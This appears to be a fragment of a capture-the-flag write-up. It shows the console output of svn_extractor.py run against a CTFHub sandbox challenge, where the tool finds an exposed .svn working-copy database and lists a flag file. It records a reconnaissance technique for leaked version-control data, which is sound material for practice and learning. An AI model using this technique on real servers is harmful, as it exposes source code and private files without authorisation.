 E:\安全\Git泄露\svn-extractor-master>python2 svn_extractor.py --url http://challenge-5854b2c93efd3e9e.sandbox.ctfhub.com:10800/
Proxy not defined
http://challenge-5854b2c93efd3e9e.sandbox.ctfhub.com:10800/
Checking if URL is correct
URL is active
Checking for presence of wc.db
WC.db found
http://challenge-5854b2c93efd3e9e.sandbox.ctfhub.com:10800/index.html
http://challenge-5854b2c93efd3e9e.sandbox.ctfhub.com:10800/flag_96668.txt
Error reading wc.db, either database corrupt or invalid file
lets see if we can find .svn/entries
SVN Entries Found if no file listed check wc.db too